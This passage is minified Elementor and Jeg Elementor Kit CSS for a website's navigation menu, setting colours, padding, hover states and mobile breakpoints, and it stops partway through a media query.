.jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:unset;top:unset;right:unset;bottom:100%;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{min-width:220px;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{float:right;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}@media(min-width:768px){.elementor-6427 .elementor-element.elementor-element-448fb52{width:21.917%;}.elementor-6427 .elementor-element.elementor-element-50c67551{width:53.083%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6427 .elementor-element.elementor-element-7f52f8d5{width:100%;}.elementor-6427 .elementor-element.elementor-element-448fb52{width:50%;}.elementor-6427 .elementor-element.elementor-element-50c67551{width:50%;}}@media(max-width:1024px){.elementor-6427 .elementor-element.elementor-element-584915ee{padding:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-7f52f8d5 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-6427 .elementor-element.elementor-element-2d42a99b .elementor-heading-title{font-size:var( --e-global-typography-114aad4-font-size );line-height:var( --e-global-typography-114aad4-line-height );}.elementor-6427 .elementor-element.elementor-element-448fb52.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated{margin:15px 20px 15px 10px;--e-column-margin-right:20px;--e-column-margin-left:10px;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc{width:var( --container-widget-width, 167px );max-width:167px;--container-widget-width:167px;--container-widget-flex-grow:0;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc img{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-367fb6ed > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:25px 25px 25px 25px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );padding:15px 15px 15px 6px;color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:#2A2E37;padding:12px 32px 15px 15px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:48px;object-fit:contain;}.elementor-6427 .elementor-element.elementor-element-2035f11{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-2035f11 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:25px 25px 25px 25px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );padding:15px 15px 15px 6px;color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:#2A2E37;padding:12px 32px 15px 15px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:48px;object-fit:contain;}.elementor-6427 .elementor-element.elementor-element-c50b765{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-c50b765 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:25px 25px 25px 25px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );padding:15px 15px 15px 6px;color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:#2A2E37;padding:12px 32px 15px 15px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:48px;object-fit:contain;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}}@media(max-width:767px){.elementor-6427 .elementor-element.elementor-element-2d42a99b .elementor-heading-title{font-size:var( --e-global-typography-114aad4-font-size );line-height:var( --e-global-typography-114aad4-line-height );}.elementor-6427 .elementor-element.elementor-element-448fb52{width:50%;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated{margin:10px 15px 10px 5px;--e-column-margin-right:15px;--e-column-margin-left:5px;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc{text-align:left;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc img{width:85%;}.elementor-6427 .elementor-element.elementor-element-50c67551{width:50%;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-6427 .elementor-element.elementor-element-2035f11 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-6427 .elementor-element.elementor-element-c50b765 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}}@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) 